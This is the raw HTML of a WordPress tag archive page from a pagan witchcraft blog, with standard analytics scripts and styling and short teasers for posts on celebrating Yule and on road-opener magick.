

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amieravenson.com/tag/pagan/
body_size: 18506
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.amieravenson.com/xmlrpc.php">

<title>pagan - Amie Ravenson</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.amieravenson.com/tag/pagan/" />
	<link rel="next" href="https://www.amieravenson.com/tag/pagan/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.amieravenson.com\/tag\/pagan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amieravenson.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/tag\/pagan\/#listItem","name":"pagan"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/tag\/pagan\/#listItem","position":2,"name":"pagan","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.amieravenson.com\/tag\/pagan\/#collectionpage","url":"https:\/\/www.amieravenson.com\/tag\/pagan\/","name":"pagan - Amie Ravenson","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.amieravenson.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amieravenson.com\/tag\/pagan\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.amieravenson.com\/#organization","name":"Amie Ravenson","description":"Magick DOES exist!","url":"https:\/\/www.amieravenson.com\/"},{"@type":"WebSite","@id":"https:\/\/www.amieravenson.com\/#website","url":"https:\/\/www.amieravenson.com\/","name":"Amie Ravenson","description":"Magick DOES exist!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->
<meta property="og:title" content="Amie Ravenson"/>
<meta property="og:description" content="Magick DOES exist!"/>
<meta property="og:url" content="/tag/pagan/"/>
<meta property="og:image:alt" content="Happy Yule"/>
<meta property="og:image" content="https://www.amieravenson.com/wp-content/uploads/2025/12/Happy-Yule.jpg"/>
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="788" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-12-18 14:36:03"/>
<meta property="og:article:modified_time" content="2025-12-18 14:38:51"/>
<meta property="og:article:tag" content="pagan"/>
<meta property="og:article:tag" content="sabbat"/>
<meta property="og:article:tag" content="wicca"/>
<meta property="og:article:tag" content="witchcraft"/>
<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Amie Ravenson"/>
<meta name="twitter:description" content="Magick DOES exist!"/>
<meta name="twitter:image" content="https://www.amieravenson.com/wp-content/uploads/2025/12/Happy-Yule.jpg"/>
<meta name="twitter:image:alt" content="Happy Yule"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-236FLZRFLZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.amieravenson.com\/tag\/pagan\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-236FLZRFLZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-236FLZRFLZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amieravenson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.amieravenson.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.amieravenson.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pinsavepinterest-style-css' href='https://www.amieravenson.com/wp-content/plugins/simple-pin-it-for-pinterest/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.amieravenson.com/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.amieravenson.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amieravenson.com","hash_tracking":"false","v4_id":"G-236FLZRFLZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amieravenson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amieravenson.com/wp-json/wp/v2/tags/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amieravenson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,68,68,.88);}</style></head>

<body class="archive tag tag-pagan tag-183 wp-theme-dyad group-blog has-post-thumbnail no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="https://www.amieravenson.com/" rel="home">
					Amie Ravenson				</a>
			</h1>
			<p class="site-description">Magick DOES exist!</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/">WORDS</a></li>
<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/">BIO</a></li>
<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/">CONTACT</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/">SHOP</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		<div id="posts" class="posts">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>pagan</span></h1>				</header><!-- .page-header -->


								
					

<article id="post-8341" class="post-8341 post type-post status-publish format-standard has-post-thumbnail hentry category-pagan-2 category-sabbats category-uncategorized tag-pagan tag-sabbat tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2025/12/Happy-Yule-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/" rel="bookmark">How to Celebrate Yule (Tips for a Cozy Winter Solstice)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I hope you&#8217;re all having an amazing holiday season so far. Mine has been pretty nice, though I got all my shopping done in July, so I get to just relax and enjoy. It&#8217;s the only way to do the holidays as far as I can tell! Here are some tips and things to focus&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8297" class="post-8297 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-herbs tag-magick tag-pagan tag-road-opener tag-road-opening tag-stones tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/Road-Opener-Magick-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/road-opener-magick/" rel="bookmark">Road Opener Magick</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Road opener magick is a concept that comes from conjure traditions, though it has analogs in several other traditions as well. In fact, roads themselves have often been seen as sacred, and there are several deities that are dedicated to roads and pathways. (Elen of the Ways, Hekate, Ganesh, etc.) Roads are not only our&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/road-opener-magick/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/road-opener-magick/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8301" class="post-8301 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-dollar-store tag-dollar-tree tag-pagan tag-ritual-goods tag-shopping tag-thrifty-witch tag-wicca tag-witchcraft">

